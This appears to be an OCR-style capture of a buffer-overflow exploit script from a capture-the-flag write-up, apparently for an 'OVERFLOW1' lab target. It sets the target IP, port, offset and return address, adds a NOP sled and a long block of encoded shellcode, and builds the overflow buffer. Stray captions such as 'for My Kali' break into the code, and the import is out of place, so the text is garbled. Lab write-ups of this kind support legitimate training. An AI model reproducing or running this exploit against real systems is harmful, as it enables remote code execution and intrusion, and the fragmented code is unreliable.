 ip = "192.168.1.143"
port = 1337
InfoSec Write-ups
prefix = "OVERFLOW1 "
offset = 1978
Copy the payload into the exploit.py
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
payload = ("\xba\xba\x45\x54\xb0\xdb\xc3\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x31\x56\x12\x03\x56\x12\x83\x54\xb9\xb6\x45\x54\xaa\xb5"
"\xa6\xa4\x2b\xda\x2f\x41\x1a\xda\x54\x02\x0d\xea\x1f\x46\xa2"
"\x81\x72\x72\x31\xe7\x5a\x75\xf2\x42\xbd\xb8\x03\xfe\xfd\xdb"
"\x87\xfd\xd1\x3b\xb9\xcd\x27\x3a\xfe\x30\xc5\x6e\x57\x3e\x78"
"\x9e\xdc\x0a\x41\x15\xae\x9b\xc1\xca\x67\x9d\xe0\x5d\xf3\xc4"
"\x22\x5c\xd0\x7c\x6b\x46\x35\xb8\x25\xfd\x8d\x36\xb4\xd7\xdf"
"\xb7\x1b\x16\xd0\x45\x65\x5f\xd7\xb5\x10\xa9\x2b\x4b\x23\x6e"
"\x51\x97\xa6\x74\xf1\x5c\x10\x50\x03\xb0\xc7\x13\x0f\x7d\x83"
"\x7b\x0c\x80\x40\xf0\x28\x09\x67\xd6\xb8\x49\x4c\xf2\xe1\x0a"
"\xed\xa3\x4f\xfc\x12\xb3\x2f\xa1\xb6\xb8\xc2\xb6\xca\xe3\x8a"
"\x7b\xe7\x1b\x4b\x14\x70\x68\x79\xbb\x2a\xe6\x31\x34\xf5\xf1"
"\x36\x6f\x41\x6d\xc9\x90\xb2\xa4\x0e\xc4\xe2\xde\xa7\x65\x69"
"\x1e\x47\xb0\x3e\x4e\xe7\x6b\xff\x3e\x47\xdc\x97\x54\x48\x03"
"\x87\x57\x82\x2c\x22\xa2\x45\x93\x1b\xad\x1b\x7b\x5e\xad\x32"
"\x20\xd7\x4b\x5e\xc8\xb1\xc4\xf7\x71\x98\x9e\x66\x7d\x36\xdb"
"\xa9\xf5\xb5\x1c\x67\xfe\xb0\x0e\x10\x0e\x8f\x6c\xb7\x11\x25"
"\x18\x5b\x83\xa2\xd8\x12\xb8\x7c\x8f\x73\x0e\x75\x45\x6e\x29"
"\x2f\x7b\x73\xaf\x08\x3f\xa8\x0c\x96\xbe\x3d\x28\xbc\xd0\xfb"
"\xb1\xf8\x84\x53\xe4\x56\x72\x12\x5e\x19\x2c\xcc\x0d\xf3\xb8"
"\x89\x7d\xc4\xbe\x95\xab\xb2\x5e\x27\x02\x83\x61\x88\xc2\x03"
"\x1a\xf4\x72\xeb\xf1\xbc\x93\x0e\xd3\xc8\x3b\x97\xb6\x70\x26"
for My Kali
"\x28\x6d\xb6\x5f\xab\x87\x47\xa4\xb3\xe2\x42\xe0\x73\x1f\x3f"
"\x79\x16\x1f\xec\x7a\x33")
postfix = ""
import socket
buffer = prefix + overflow + retn + padding + payload + postfix